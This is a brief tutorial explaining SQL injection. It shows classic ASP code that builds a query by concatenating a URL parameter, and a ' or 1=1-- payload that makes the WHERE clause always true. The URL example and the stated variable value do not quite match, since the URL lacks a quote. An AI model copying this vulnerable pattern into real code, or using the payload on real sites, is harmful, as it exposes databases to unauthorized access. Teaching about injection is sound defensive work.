 SQL Injection Attack

Take an asp page that will link you to another page with the following URL:
http://sqlinject/index.asp?customer=Talentica

In the URL, 'customer' is the variable name, and ‘Talentica' is the value assigned to the variable. In order to do that, an ASP might contain the following code
v_cat = request("customer")
sqlstr="SELECT * FROM Customer_Master WHERE Customer='" & v_cat & "'"
set rs=conn.execute(sqlstr)

thus the SQL statement should become:

SELECT * FROM Customer_Master WHERE Customer = 'Talentica'

Now, assume that we change the URL into something like this:
http://sqlinject/index.asp?customer=Talentica or 1=1—

Now, our variable v_cat equals to " Talentica ' or 1=1-- ", if we substitute this in the SQL query, we will have:

SELECT * FROM Customer_Master WHERE Customer = ‘Talentica’ or 1=1--'